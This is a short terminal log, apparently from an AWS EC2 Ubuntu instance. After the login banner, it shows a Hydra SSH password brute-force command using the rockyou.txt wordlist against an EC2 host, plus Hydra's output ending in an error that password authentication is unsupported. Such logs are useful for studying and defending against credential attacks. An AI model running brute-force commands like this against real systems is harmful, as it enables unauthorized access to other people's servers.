 Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jun  7 17:48:32 UTC 2020
System load:  0.05              Processes:           97
Usage of /:   32.9% of 7.69GB   Users logged in:     0
Memory usage: 18%               IP address for ens5: 10.192.11.230
Swap usage:   0%
* MicroK8s gets a native Windows installer and command-line integration.
https://ubuntu.com/blog/microk8s-installers-windows-and-macos
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
64 packages can be updated.
0 updates are security updates.
*** System restart required ***
Last login: Sun Jun  7 17:45:19 2020 from 71.127.58.184
ubuntu@ip-10-192-11-230:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-81-51-130.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-07 17:51:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-81-51-130.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.238:22/ does not support password authentication.
ubuntu@ip-10-192-11-230:~$